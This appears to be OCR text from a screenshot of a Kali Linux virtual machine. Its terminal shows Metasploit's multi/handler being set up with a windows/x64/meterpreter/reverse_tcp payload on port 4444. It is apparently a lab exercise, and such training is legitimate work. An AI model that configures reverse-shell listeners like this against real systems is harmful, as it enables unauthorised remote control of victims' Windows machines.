 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:00
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
Right Ctrl
Search
ENG
US
4:00 PM
2025-08-27